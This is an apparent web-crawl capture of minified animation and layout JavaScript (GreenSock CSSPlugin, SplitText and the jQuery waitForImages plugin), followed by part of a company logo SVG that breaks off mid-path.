				d.e = c, d.setRatio = Ya, d.data = this
			}, j._linkCSSP = function (a, b, c, d) {
				return a && (b && (b._prev = a), a._next && (a._next._prev = a._prev), a._prev ? a._prev._next = a._next : this._firstPT === a && (this._firstPT = a._next, d = !0), c ? c._next = a : d || null !== this._firstPT || (this._firstPT = a), a._next = b, a._prev = c), a
			}, j._mod = function (a) {
				for (var b = this._firstPT; b;) "function" == typeof a[b.p] && a[b.p] === Math.round && (b.r = 1), b = b._next
			}, j._kill = function (b) {
				var c, d, e, f = b;
				if (b.autoAlpha || b.alpha) {
					f = {};
					for (d in b) f[d] = b[d];
					f.opacity = 1, f.autoAlpha && (f.visibility = 1)
				}
				for (b.className && (c = this._classNamePT) && (e = c.xfirst, e && e._prev ? this._linkCSSP(e._prev, c._next, e._prev._prev) : e === this._firstPT && (this._firstPT = c._next), c._next && this._linkCSSP(c._next, c._next._next, e._prev), this._classNamePT = null), c = this._firstPT; c;) c.plugin && c.plugin !== d && c.plugin._kill && (c.plugin._kill(b), d = c.plugin), c = c._next;
				return a.prototype._kill.call(this, f)
			};
			var Za = function (a, b, c) {
				var d, e, f, g;
				if (a.slice)
					for (e = a.length; --e > -1;) Za(a[e], b, c);
				else
					for (d = a.childNodes, e = d.length; --e > -1;) f = d[e], g = f.type, f.style && (b.push(ca(f)), c && c.push(f)), 1 !== g && 9 !== g && 11 !== g || !f.childNodes.length || Za(f, b, c)
			};
			return g.cascadeTo = function (a, c, d) {
				var e, f, g, h, i = b.to(a, c, d),
					j = [i],
					k = [],
					l = [],
					m = [],
					n = b._internals.reservedProps;
				for (a = i._targets || i.target, Za(a, k, m), i.render(c, !0, !0), Za(a, l), i.render(0, !0, !0), i._enabled(!0), e = m.length; --e > -1;)
					if (f = da(m[e], k[e], l[e]), f.firstMPT) {
						f = f.difs;
						for (g in d) n[g] && (f[g] = d[g]);
						h = {};
						for (g in f) h[g] = k[e][g];
						j.push(b.fromTo(m[e], c, h, f))
					}
				return j
			}, a.activate([g]), g
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (a) {
		"use strict";
		var b = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[a]
		};
		"function" == typeof define && define.amd ? define(["TweenLite"], b) : "undefined" != typeof module && module.exports && (require("../TweenLite.js"), module.exports = b())
	}("CSSPlugin");





/* SPLIT TEXT UTIL */

/*!

 * VERSION: 0.5.6

 * DATE: 2017-01-17

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.

 * SplitText is a Club GreenSock membership benefit; You must have a valid membership to use

 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.

 * This work is subject to the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 */

var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
! function (a) {
	"use strict";
	var b = a.GreenSockGlobals || a,
		c = function (a) {
			var c, d = a.split("."),
				e = b;
			for (c = 0; c < d.length; c++) e[d[c]] = e = e[d[c]] || {};
			return e
		},
		d = c("com.greensock.utils"),
		e = function (a) {
			var b = a.nodeType,
				c = "";
			if (1 === b || 9 === b || 11 === b) {
				if ("string" == typeof a.textContent) return a.textContent;
				for (a = a.firstChild; a; a = a.nextSibling) c += e(a)
			} else if (3 === b || 4 === b) return a.nodeValue;
			return c
		},
		f = document,
		g = f.defaultView ? f.defaultView.getComputedStyle : function () {},
		h = /([A-Z])/g,
		i = function (a, b, c, d) {
			var e;
			return (c = c || g(a, null)) ? (a = c.getPropertyValue(b.replace(h, "-$1").toLowerCase()), e = a || c.length ? a : c[b]) : a.currentStyle && (c = a.currentStyle, e = c[b]), d ? e : parseInt(e, 10) || 0
		},
		j = function (a) {
			return a.length && a[0] && (a[0].nodeType && a[0].style && !a.nodeType || a[0].length && a[0][0]) ? !0 : !1
		},
		k = function (a) {
			var b, c, d, e = [],
				f = a.length;
			for (b = 0; f > b; b++)
				if (c = a[b], j(c))
					for (d = c.length, d = 0; d < c.length; d++) e.push(c[d]);
				else e.push(c);
			return e
		},
		l = /(?:\r|\n|\t\t)/g,
		m = /(?:\s\s+)/g,
		n = 55296,
		o = 56319,
		p = 56320,
		q = 127462,
		r = 127487,
		s = 127995,
		t = 127999,
		u = function (a) {
			return (a.charCodeAt(0) - n << 10) + (a.charCodeAt(1) - p) + 65536
		},
		v = f.all && !f.addEventListener,
		w = " style='position:relative;display:inline-block;" + (v ? "*display:inline;*zoom:1;'" : "'"),
		x = function (a, b) {
			a = a || "";
			var c = -1 !== a.indexOf("++"),
				d = 1;
			return c && (a = a.split("++").join("")),
				function () {
					return "<" + b + w + (a ? " class='" + a + (c ? d++ : "") + "'>" : ">")
				}
		},
		y = d.SplitText = b.SplitText = function (a, b) {
			if ("string" == typeof a && (a = y.selector(a)), !a) throw "cannot split a null element.";
			this.elements = j(a) ? k(a) : [a], this.chars = [], this.words = [], this.lines = [], this._originals = [], this.vars = b || {}, this.split(b)
		},
		z = function (a, b, c) {
			var d = a.nodeType;
			if (1 === d || 9 === d || 11 === d)
				for (a = a.firstChild; a; a = a.nextSibling) z(a, b, c);
			else(3 === d || 4 === d) && (a.nodeValue = a.nodeValue.split(b).join(c))
		},
		A = function (a, b) {
			for (var c = b.length; --c > -1;) a.push(b[c])
		},
		B = function (a) {
			var b, c = [],
				d = a.length;
			for (b = 0; b !== d; c.push(a[b++]));
			return c
		},
		C = function (a, b, c) {
			for (var d; a && a !== b;) {
				if (d = a._next || a.nextSibling) return d.textContent.charAt(0) === c;
				a = a.parentNode || a._parent
			}
			return !1
		},
		D = function (a) {
			var b, c, d = B(a.childNodes),
				e = d.length;
			for (b = 0; e > b; b++) c = d[b], c._isSplit ? D(c) : (b && 3 === c.previousSibling.nodeType ? c.previousSibling.nodeValue += 3 === c.nodeType ? c.nodeValue : c.firstChild.nodeValue : 3 !== c.nodeType && a.insertBefore(c.firstChild, c), a.removeChild(c))
		},
		E = function (a, b, c, d, e, h, j) {
			var k, l, m, n, o, p, q, r, s, t, u, v, w = g(a),
				x = i(a, "paddingLeft", w),
				y = -999,
				B = i(a, "borderBottomWidth", w) + i(a, "borderTopWidth", w),
				E = i(a, "borderLeftWidth", w) + i(a, "borderRightWidth", w),
				F = i(a, "paddingTop", w) + i(a, "paddingBottom", w),
				G = i(a, "paddingLeft", w) + i(a, "paddingRight", w),
				H = .2 * i(a, "fontSize"),
				I = i(a, "textAlign", w, !0),
				J = [],
				K = [],
				L = [],
				M = b.wordDelimiter || " ",
				N = b.span ? "span" : "div",
				O = b.type || b.split || "chars,words,lines",
				P = e && -1 !== O.indexOf("lines") ? [] : null,
				Q = -1 !== O.indexOf("words"),
				R = -1 !== O.indexOf("chars"),
				S = "absolute" === b.position || b.absolute === !0,
				T = b.linesClass,
				U = -1 !== (T || "").indexOf("++"),
				V = [];
			for (P && 1 === a.children.length && a.children[0]._isSplit && (a = a.children[0]), U && (T = T.split("++").join("")), l = a.getElementsByTagName("*"), m = l.length, o = [], k = 0; m > k; k++) o[k] = l[k];
			if (P || S)
				for (k = 0; m > k; k++) n = o[k], p = n.parentNode === a, (p || S || R && !Q) && (v = n.offsetTop, P && p && Math.abs(v - y) > H && "BR" !== n.nodeName && (q = [], P.push(q), y = v), S && (n._x = n.offsetLeft, n._y = v, n._w = n.offsetWidth, n._h = n.offsetHeight), P && ((n._isSplit && p || !R && p || Q && p || !Q && n.parentNode.parentNode === a && !n.parentNode._isSplit) && (q.push(n), n._x -= x, C(n, a, M) && (n._wordEnd = !0)), "BR" === n.nodeName && n.nextSibling && "BR" === n.nextSibling.nodeName && P.push([])));
			for (k = 0; m > k; k++) n = o[k], p = n.parentNode === a, "BR" !== n.nodeName ? (S && (s = n.style, Q || p || (n._x += n.parentNode._x, n._y += n.parentNode._y), s.left = n._x + "px", s.top = n._y + "px", s.position = "absolute", s.display = "block", s.width = n._w + 1 + "px", s.height = n._h + "px"), !Q && R ? n._isSplit ? (n._next = n.nextSibling, n.parentNode.appendChild(n)) : n.parentNode._isSplit ? (n._parent = n.parentNode, !n.previousSibling && n.firstChild && (n.firstChild._isFirst = !0), n.nextSibling && " " === n.nextSibling.textContent && !n.nextSibling.nextSibling && V.push(n.nextSibling), n._next = n.nextSibling && n.nextSibling._isFirst ? null : n.nextSibling, n.parentNode.removeChild(n), o.splice(k--, 1), m--) : p || (v = !n.nextSibling && C(n.parentNode, a, M), n.parentNode._parent && n.parentNode._parent.appendChild(n), v && n.parentNode.appendChild(f.createTextNode(" ")), b.span && (n.style.display = "inline"), J.push(n)) : n.parentNode._isSplit && !n._isSplit && "" !== n.innerHTML ? K.push(n) : R && !n._isSplit && (b.span && (n.style.display = "inline"), J.push(n))) : P || S ? (n.parentNode && n.parentNode.removeChild(n), o.splice(k--, 1), m--) : Q || a.appendChild(n);
			for (k = V.length; --k > -1;) V[k].parentNode.removeChild(V[k]);
			if (P) {
				for (S && (t = f.createElement(N), a.appendChild(t), u = t.offsetWidth + "px", v = t.offsetParent === a ? 0 : a.offsetLeft, a.removeChild(t)), s = a.style.cssText, a.style.cssText = "display:none;"; a.firstChild;) a.removeChild(a.firstChild);
				for (r = " " === M && (!S || !Q && !R), k = 0; k < P.length; k++) {
					for (q = P[k], t = f.createElement(N), t.style.cssText = "display:block;text-align:" + I + ";position:" + (S ? "absolute;" : "relative;"), T && (t.className = T + (U ? k + 1 : "")), L.push(t), m = q.length, l = 0; m > l; l++) "BR" !== q[l].nodeName && (n = q[l], t.appendChild(n), r && n._wordEnd && t.appendChild(f.createTextNode(" ")), S && (0 === l && (t.style.top = n._y + "px", t.style.left = x + v + "px"), n.style.top = "0px", v && (n.style.left = n._x - v + "px")));
					0 === m ? t.innerHTML = "&nbsp;" : Q || R || (D(t), z(t, String.fromCharCode(160), " ")), S && (t.style.width = u, t.style.height = n._h + "px"), a.appendChild(t)
				}
				a.style.cssText = s
			}
			S && (j > a.clientHeight && (a.style.height = j - F + "px", a.clientHeight < j && (a.style.height = j + B + "px")), h > a.clientWidth && (a.style.width = h - G + "px", a.clientWidth < h && (a.style.width = h + E + "px"))), A(c, J), A(d, K), A(e, L)
		},
		F = function (a, b, c, d) {
			var g, h, i, j, k, p, v, w, x, y = b.span ? "span" : "div",
				A = b.type || b.split || "chars,words,lines",
				B = (-1 !== A.indexOf("words"), -1 !== A.indexOf("chars")),
				C = "absolute" === b.position || b.absolute === !0,
				D = b.wordDelimiter || " ",
				E = " " !== D ? "" : C ? "&#173; " : " ",
				F = b.span ? "</span>" : "</div>",
				G = !0,
				H = f.createElement("div"),
				I = a.parentNode;
			for (I.insertBefore(H, a), H.textContent = a.nodeValue, I.removeChild(a), a = H, g = e(a), v = -1 !== g.indexOf("<"), b.reduceWhiteSpace !== !1 && (g = g.replace(m, " ").replace(l, "")), v && (g = g.split("<").join("{{LT}}")), k = g.length, h = (" " === g.charAt(0) ? E : "") + c(), i = 0; k > i; i++)
				if (p = g.charAt(i), p === D && g.charAt(i - 1) !== D && i) {
					for (h += G ? F : "", G = !1; g.charAt(i + 1) === D;) h += E, i++;
					i === k - 1 ? h += E : ")" !== g.charAt(i + 1) && (h += E + c(), G = !0)
				} else "{" === p && "{{LT}}" === g.substr(i, 6) ? (h += B ? d() + "{{LT}}</" + y + ">" : "{{LT}}", i += 5) : p.charCodeAt(0) >= n && p.charCodeAt(0) <= o || g.charCodeAt(i + 1) >= 65024 && g.charCodeAt(i + 1) <= 65039 ? (w = u(g.substr(i, 2)), x = u(g.substr(i + 2, 2)), j = w >= q && r >= w && x >= q && r >= x || x >= s && t >= x ? 4 : 2, h += B && " " !== p ? d() + g.substr(i, j) + "</" + y + ">" : g.substr(i, j), i += j - 1) : h += B && " " !== p ? d() + p + "</" + y + ">" : p;
			a.outerHTML = h + (G ? F : ""), v && z(I, "{{LT}}", "<")
		},
		G = function (a, b, c, d) {
			var e, f, g = B(a.childNodes),
				h = g.length,
				j = "absolute" === b.position || b.absolute === !0;
			if (3 !== a.nodeType || h > 1) {
				for (b.absolute = !1, e = 0; h > e; e++) f = g[e], (3 !== f.nodeType || /\S+/.test(f.nodeValue)) && (j && 3 !== f.nodeType && "inline" === i(f, "display", null, !0) && (f.style.display = "inline-block", f.style.position = "relative"), f._isSplit = !0, G(f, b, c, d));
				return b.absolute = j, void(a._isSplit = !0)
			}
			F(a, b, c, d)
		},
		H = y.prototype;
	H.split = function (a) {
		this.isSplit && this.revert(), this.vars = a = a || this.vars, this._originals.length = this.chars.length = this.words.length = this.lines.length = 0;
		for (var b, c, d, e = this.elements.length, f = a.span ? "span" : "div", g = ("absolute" === a.position || a.absolute === !0, x(a.wordsClass, f)), h = x(a.charsClass, f); --e > -1;) d = this.elements[e], this._originals[e] = d.innerHTML, b = d.clientHeight, c = d.clientWidth, G(d, a, g, h), E(d, a, this.chars, this.words, this.lines, c, b);
		return this.chars.reverse(), this.words.reverse(), this.lines.reverse(), this.isSplit = !0, this
	}, H.revert = function () {
		if (!this._originals) throw "revert() call wasn't scoped properly.";
		for (var a = this._originals.length; --a > -1;) this.elements[a].innerHTML = this._originals[a];
		return this.chars = [], this.words = [], this.lines = [], this.isSplit = !1, this
	}, y.selector = a.$ || a.jQuery || function (b) {
		var c = a.$ || a.jQuery;
		return c ? (y.selector = c, c(b)) : "undefined" == typeof document ? b : document.querySelectorAll ? document.querySelectorAll(b) : document.getElementById("#" === b.charAt(0) ? b.substr(1) : b)
	}, y.version = "0.5.6"
}(_gsScope),
function (a) {
	"use strict";
	var b = function () {
		return (_gsScope.GreenSockGlobals || _gsScope)[a]
	};
	"function" == typeof define && define.amd ? define([], b) : "undefined" != typeof module && module.exports && (module.exports = b())
}("SplitText");





try {

	window.GreenSockGlobals = null;

	window._gsQueue = null;

	window._gsDefine = null;



	delete(window.GreenSockGlobals);

	delete(window._gsQueue);

	delete(window._gsDefine);

} catch (e) {}



try {

	window.GreenSockGlobals = oldgs;

	window._gsQueue = oldgs_queue;

} catch (e) {}



if (window.tplogs == true)

	try {

	console.groupEnd();

} catch (e) {}



(function (e, t) {

	e.waitForImages = {
		hasImageProperties: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage"]
	};
	e.expr[":"].uncached = function (t) {
		var n = document.createElement("img");
		n.src = t.src;
		return e(t).is('img[src!=""]') && !n.complete
	};
	e.fn.waitForImages = function (t, n, r) {
		if (e.isPlainObject(arguments[0])) {
			n = t.each;
			r = t.waitForAll;
			t = t.finished
		}
		t = t || e.noop;
		n = n || e.noop;
		r = !!r;
		if (!e.isFunction(t) || !e.isFunction(n)) {
			throw new TypeError("An invalid callback was supplied.")
		}
		return this.each(function () {
			var i = e(this),
				s = [];
			if (r) {
				var o = e.waitForImages.hasImageProperties || [],
					u = /url\((['"]?)(.*?)\1\)/g;
				i.find("*").each(function () {
					var t = e(this);
					if (t.is("img:uncached")) {
						s.push({
							src: t.attr("src"),
							element: t[0]
						})
					}
					e.each(o, function (e, n) {
						var r = t.css(n);
						if (!r) {
							return true
						}
						var i;
						while (i = u.exec(r)) {
							s.push({
								src: i[2],
								element: t[0]
							})
						}
					})
				})
			} else {
				i.find("img:uncached").each(function () {
					s.push({
						src: this.src,
						element: this
					})
				})
			}
			var f = s.length,
				l = 0;
			if (f == 0) {
				t.call(i[0])
			}
			e.each(s, function (r, s) {
				var o = new Image;
				e(o).bind("load error", function (e) {
					l++;
					n.call(s.element, l, f, e.type == "load");
					if (l == f) {
						t.call(i[0]);
						return false
					}
				});
				o.src = s.src
			})
		})
	};

})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/logo.svg?ver=2
body_size: 2712
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 90" style="enable-background:new 0 0 300 90;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:none;}
	.st1{fill:#000430;}
	.st2{fill:#FC9E21;}
</style>
<path class="st0" d="M291.8,17.6"/>
<g>
	<path class="st1" d="M77.2,38.5c7.9,0,15.7,0,23.4-0.1c0-4.2,0-7.9,0-11.9c-7.9,0-15.6,0-23.4,0.1c0-3.3,0-6.3,0-9.7
		c9.2,0,18.3-0.1,27.4-0.1V5.5c-14,0-27.7,0-41.6,0v52.7c0,0.7,0,1.4,0,2.2h41.6V48.2c-9.2,0-18.2,0.1-27.3,0.1
		C77.2,44.9,77.2,42,77.2,38.5z"/>
	<path class="st1" d="M148.4,40.8c7.3-3.5,7.8-9.2,7.9-16.8c0-1.4,0-2.9,0-4.3c-0.2-8.1-4.7-13.8-12.8-14.3c-0.2,0-0.5,0-0.7,0
		h-34.9v54.9c4.7,0,9.4,0,14.3,0c0-5.9,0-12.7-0.1-18.8c3.2,0,6,0.1,8.8,0c2.3,0,3.4,1.8,4.3,3.9c1.8,4.3,3.9,8.5,6,12.7
		c0.4,0.9,1.3,2.1,2,2.1c0.3,0,0.5,0,0.8,0h13.3C154.3,53.5,151.4,47.3,148.4,40.8z M141.7,26.6c-0.2,3-1.9,4.7-4.8,4.8
		c-4.8,0.1-9.6,0.1-14.7,0.1c0-4.8,0.1-9.5,0.1-14.6c5.2,0,10,0,15,0.1c2.7,0,4.2,1.6,4.5,4.3C141.8,22.9,141.8,24.8,141.7,26.6z"/>
	<path class="st1" d="M200.7,32c1.9-2,3.7-3.3,4.7-5.2c4.4-8.3-1.2-19.7-10.4-21c-1.7-0.2-3.5-0.4-5.2-0.4h-30.2v54.9h30.9
		c1.5,0,3.1-0.1,4.6-0.2c6.4-0.3,11.2-4.9,11.9-10.3C207.9,43,209.1,35.6,200.7,32z M174.1,16.9c5.1,0,9.9-0.2,14.8,0
		c3.2,0.2,3.8,2.7,3.9,5.4c0.1,2.8-0.8,4.9-3.8,5.1c-4.9,0.2-9.7,0.1-14.8,0.1C174.1,23.7,174.1,20.4,174.1,16.9z M193.7,43.7
		c-0.1,2.8-1,5.2-4.1,5.3c-5.1,0.3-10.2,0.1-15.5,0.1c0-3.9,0-7.6,0-11.5c5.4,0,10.8,0,16.1,0C193.7,37.8,193.8,41,193.7,43.7z"/>
	<g>
		<g>
			<path class="st1" d="M113.3,83.1c0-1.5,0-2.9,0-4.3c0.8,0,1.7,0,2.5,0c0,2.8,0,5.7,0,8.6c-0.8,0-1.5,0-2.3,0
				c-0.2,0-0.4-0.2-0.5-0.4c-0.8-1.2-1.6-2.3-2.4-3.5c-0.1-0.1-0.2-0.2-0.3-0.4c0,1.5,0,2.9,0,4.3c-0.9,0-1.7,0-2.6,0
				c0-0.2,0-0.3,0-0.5c0-2.6,0-5.1,0-7.7c0-0.4,0.1-0.5,0.5-0.5c0.5,0,1.1,0,1.6,0c0.3,0,0.6,0.1,0.8,0.4
				C111.4,80.4,112.3,81.7,113.3,83.1z"/>
			<path class="st1" d="M117.1,87.3c0-2.8,0-5.7,0-8.6c0.2,0,0.3,0,0.4,0c1.5,0,3.1,0,4.6,0c0.4,0,0.8,0,1.2,0.1
				c1,0.3,1.6,1.1,1.6,2.2c0,1.3,0,2.6,0,4c0,1.3-0.8,2.3-2.1,2.3c-1.9,0.1-3.8,0-5.7,0C117.1,87.4,117.1,87.3,117.1,87.3z
				 M119.7,80.8c0,1.5,0,3,0,4.5c0.7,0,1.4,0,2.1,0c0.4,0,0.7-0.2,0.7-0.7c0-1.1,0-2.1,0-3.2c0-0.4-0.2-0.7-0.7-0.7
				C121.1,80.8,120.4,80.8,119.7,80.8z"/>
			<path class="st1" d="M157.5,84.4c0.4,1,0.8,1.9,1.3,3c-0.9,0-1.7,0-2.5,0c-0.1,0-0.2-0.2-0.3-0.3c-0.3-0.7-0.6-1.3-0.9-2
				c-0.1-0.3-0.2-0.3-0.5-0.3c-0.4,0-0.7,0-1.1,0c0,0.9,0,1.7,0,2.6c-0.9,0-1.7,0-2.5,0c0-2.9,0-5.7,0-8.6c0.1,0,0.3,0,0.4,0
				c1.5,0,3,0,4.5,0c0.4,0,0.8,0,1.2,0.2c1,0.3,1.6,1.1,1.6,2.1c0,0.4,0,0.8,0,1.3C158.7,83.3,158.4,83.8,157.5,84.4z M153.5,80.8
				c0,0.6,0,1.2,0,1.7c0,0.1,0.2,0.2,0.3,0.2c0.6,0,1.1,0,1.7,0c0.3,0,0.6-0.1,0.7-0.5c0-0.5,0.2-1-0.3-1.4
				c-0.1-0.1-0.2-0.1-0.3-0.1C154.9,80.8,154.2,80.8,153.5,80.8z"/>
			<path class="st1" d="M134.7,85.2c1.3,0,2.5,0,3.7,0c0.2,0,0.4,0,0.6,0c0.3,0,0.5-0.2,0.5-0.5c0-0.4-0.1-0.5-0.5-0.5
				c-1-0.2-2.1-0.4-3.1-0.6c-1-0.2-1.4-0.7-1.4-1.8c0-0.3,0-0.7,0-1c0-1.1,0.6-1.8,1.7-2c0.3-0.1,0.5-0.1,0.8-0.1
				c1.5,0,3,0.1,4.5,0.1c0,0.7,0,1.4,0,2c-0.2,0-0.3,0-0.5,0c-1.1,0-2.3,0-3.4,0c-0.1,0-0.3,0.1-0.4,0.2c0.1,0.1,0.2,0.3,0.4,0.4
				c0.9,0.2,1.9,0.3,2.8,0.5c1.3,0.3,1.7,0.8,1.7,2.1c0,0.4,0,0.8,0,1.2c0,1.1-0.6,1.8-1.7,2c-0.8,0.1-1.6,0.1-2.3,0.1
				c-0.7,0-1.5-0.1-2.2-0.1c-0.4,0-0.7-0.1-1.1-0.1C134.7,86.6,134.7,86,134.7,85.2z"/>
			<path class="st1" d="M187.8,87.3c0-0.7,0-1.4,0-2c0.2,0,0.3,0,0.5,0c1.2,0,2.4,0,3.6,0c0.5,0,0.7-0.2,0.7-0.6
				c0-0.3-0.1-0.4-0.4-0.4c-1-0.2-2.1-0.4-3.1-0.6c-1.1-0.2-1.4-0.7-1.4-1.8c0-0.3,0-0.7,0-1c0-1.1,0.6-1.8,1.7-2
				c0.4-0.1,0.9-0.1,1.3-0.1c1.3,0,2.6,0.1,3.9,0.2c0,0.7,0,1.3,0,2c-0.2,0-0.3,0-0.5,0c-1.1,0-2.2,0-3.3,0c-0.2,0-0.4-0.1-0.5,0.2
				c0,0.3,0.2,0.4,0.4,0.4c0.9,0.2,1.8,0.3,2.7,0.5c1.3,0.3,1.7,0.7,1.8,2.1c0,0.5,0,0.9,0,1.4c-0.1,1.1-0.6,1.7-1.7,1.9
				c-0.2,0-0.5,0.1-0.7,0.1C191.1,87.4,189.5,87.3,187.8,87.3z"/>
			<path class="st1" d="M162.9,87.4c0.5-1.4,0.9-2.8,1.3-4.2c0.4-1.3,0.8-2.7,1.3-4c0.1-0.3,0.3-0.5,0.6-0.4c1,0,2.1,0,3.1,0
				c0.3,0,0.5,0.1,0.5,0.4c0.8,2.7,1.7,5.4,2.5,8.1c0,0,0,0.1,0,0.2c-0.9,0-1.7,0-2.6,0c-0.1,0-0.2-0.2-0.2-0.3
				c-0.1-0.4-0.2-0.8-0.4-1.2c0-0.1-0.2-0.3-0.3-0.3c-0.8,0-1.5,0-2.3,0c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.4-0.2,0.8-0.3,1.2
				c0,0.1-0.2,0.3-0.3,0.3C164.7,87.4,163.8,87.4,162.9,87.4z M168.5,83.5c-0.2-0.9-0.5-1.8-0.7-2.6c0-0.1-0.1-0.1-0.2-0.1
				c-0.1,0-0.2,0.1-0.2,0.2c-0.1,0.4-0.2,0.9-0.4,1.3c-0.1,0.4-0.2,0.8-0.3,1.2C167.4,83.5,167.9,83.5,168.5,83.5z"/>
			<path class="st1" d="M126,78.8c0.9,0,1.7,0,2.5,0c0,0.2,0,0.3,0,0.5c0,1.7,0,3.5,0,5.2c0,0.6,0.2,0.8,0.8,0.8c0.3,0,0.7,0,1,0
				c0.8,0,1-0.2,1-0.9c0-1.7,0-3.4,0-5.1c0-0.2,0-0.3,0-0.5c0.8,0,1.7,0,2.5,0c0,0.1,0,0.3,0,0.4c0,1.9,0,3.8,0,5.7
				c0,1.5-0.8,2.4-2.3,2.5c-1.2,0.1-2.4,0-3.5,0c-1.1-0.1-2-0.9-2-2C126,83.2,126,81,126,78.8z"/>
			<path class="st1" d="M182.8,80.8c0,0.4,0,0.8,0,1.2c1.2,0,2.3,0,3.5,0c0,0.7,0,1.4,0,2.1c-1.2,0-2.3,0-3.5,0c0,0.4,0,0.7,0,1.1
				c1.4,0,2.7,0,4.1,0c0,0.7,0,1.4,0,2.1c-2.2,0-4.4,0-6.7,0c0-2.9,0-5.7,0-8.6c0.1,0,0.3,0,0.4,0c2,0,3.9,0,5.9,0
				c0.4,0,0.5,0.1,0.5,0.5c0,0.5,0,1,0,1.6C185.6,80.8,184.2,80.8,182.8,80.8z"/>
			<path class="st1" d="M142.2,78.8c0.2,0,0.3,0,0.4,0c2.3,0,4.7,0,7,0c0.4,0,0.5,0.1,0.5,0.5c0,0.5,0,1,0,1.6c-0.9,0-1.8,0-2.7,0
				c0,2.2,0,4.3,0,6.5c-0.9,0-1.7,0-2.6,0c0-2.2,0-4.3,0-6.5c-0.9,0-1.8,0-2.7,0C142.2,80.1,142.2,79.5,142.2,78.8z"/>
			<path class="st1" d="M172.9,78.8c0.9,0,1.7,0,2.5,0c0,2.2,0,4.3,0,6.5c1.3,0,2.6,0,4,0c0,0.7,0,1.4,0,2.1c-2.2,0-4.3,0-6.5,0
				C172.9,84.5,172.9,81.7,172.9,78.8z"/>
			<path class="st1" d="M103.9,78.8c0.8,0,1.7,0,2.5,0c0,2.9,0,5.7,0,8.6c-0.8,0-1.6,0-2.5,0C103.9,84.5,103.9,81.6,103.9,78.8z"/>
			<path class="st1" d="M159.8,78.8c0.9,0,1.7,0,2.5,0c0,2.9,0,5.7,0,8.6c-0.8,0-1.6,0-2.5,0C159.8,84.5,159.8,81.6,159.8,78.8z"/>
		</g>
		<g>
			<path class="st1" d="M78.4,82.9c0,1.5,0,2.9,0,4.3c-0.9,0-1.7,0-2.5,0c0-2.8,0-5.7,0-8.5c0.8,0,1.6,0,2.4,0
				c0.1,0,0.3,0.2,0.4,0.3c0.9,1.2,1.7,2.4,2.6,3.7c0.1,0.1,0.1,0.1,0.2,0.3c0-1.5,0-2.9,0-4.3c0.9,0,1.7,0,2.5,0c0,2.8,0,5.6,0,8.5
				c-0.8,0-1.6,0-2.3,0c-0.2,0-0.3-0.2-0.5-0.4c-0.8-1.2-1.6-2.3-2.4-3.5C78.7,83.2,78.6,83.1,78.4,82.9z"/>
			<path class="st1" d="M38.4,83c0,0.6,0,1.3,0,1.9c0,1.2-0.8,2.2-2,2.3c-1.3,0.1-2.7,0.1-4,0c-1.1-0.1-1.9-0.9-1.9-2
				c-0.1-1.5-0.1-3,0-4.5c0.1-1.1,0.8-1.9,1.9-2c1.3-0.1,2.7-0.1,4,0c1.2,0.1,1.9,1,2,2.2C38.4,81.6,38.4,82.3,38.4,83z M33,82.9
				c0,0.5,0,1,0,1.6c0,0.4,0.2,0.6,0.6,0.6c0.6,0,1.1,0,1.7,0c0.4,0,0.6-0.2,0.6-0.6c0-1.1,0-2.1,0-3.2c0-0.4-0.2-0.6-0.5-0.6
				c-0.6,0-1.2,0-1.8,0c-0.4,0-0.6,0.3-0.6,0.7C33,81.9,33,82.4,33,82.9z"/>
			<path class="st1" d="M74.8,82.9c0,0.7,0,1.3,0,2c0,1.2-0.8,2.2-2,2.3c-1.3,0.1-2.6,0.1-3.9,0c-1.2-0.1-2-1-2-2.3c0-1.3,0-2.6,0-4
				c0-1.2,0.8-2.2,2-2.2c1.3-0.1,2.7-0.1,4,0c1.2,0.1,2,1,2,2.3C74.8,81.6,74.8,82.3,74.8,82.9z M72.3,82.9c0-0.5,0-1,0-1.5
				c0-0.5-0.2-0.7-0.6-0.7c-0.6,0-1.1,0-1.7,0c-0.4,0-0.6,0.3-0.6,0.6c0,1,0,2.1,0,3.1c0,0.5,0.2,0.7,0.7,0.7c0.5,0,1,0,1.5,0
				c0.5,0,0.7-0.2,0.7-0.8C72.3,83.9,72.3,83.4,72.3,82.9z"/>
			<path class="st1" d="M22.4,85.1c0.5,0,0.9,0,1.4,0c1,0,1.9,0,2.9,0c0.4,0,0.5-0.2,0.5-0.6c0-0.3-0.1-0.4-0.4-0.5
				c-1-0.2-2-0.3-3-0.5c-1.1-0.2-1.5-0.7-1.5-1.9c0-0.5,0-0.9,0.1-1.4c0.1-0.7,0.5-1.2,1.2-1.4c0.6-0.1,1.2-0.2,1.8-0.2
				c1.2,0,2.4,0.1,3.6,0.2c0.1,0,0.3,0.1,0.3,0.2c0,0.6,0,1.1,0,1.8c-0.6,0-1.1,0-1.6,0c-0.7,0-1.5,0-2.2,0c-0.2,0-0.4-0.1-0.5,0.2
				c0,0.3,0.2,0.4,0.4,0.4c0.9,0.2,1.8,0.3,2.8,0.5c1.2,0.2,1.6,0.7,1.6,1.9c0,0.5,0,1.1,0,1.6c-0.1,0.9-0.5,1.4-1.3,1.6
				c-0.5,0.1-1.1,0.2-1.6,0.2c-1.3,0-2.7-0.1-4-0.2c-0.2,0-0.3,0-0.3-0.3C22.4,86.3,22.4,85.7,22.4,85.1z"/>
			<path class="st1" d="M99.4,80.8c-0.3,0-0.6,0-0.8,0c-1,0-2,0-2.9,0c-0.2,0-0.5-0.1-0.5,0.3c0,0.3,0.3,0.4,0.5,0.4
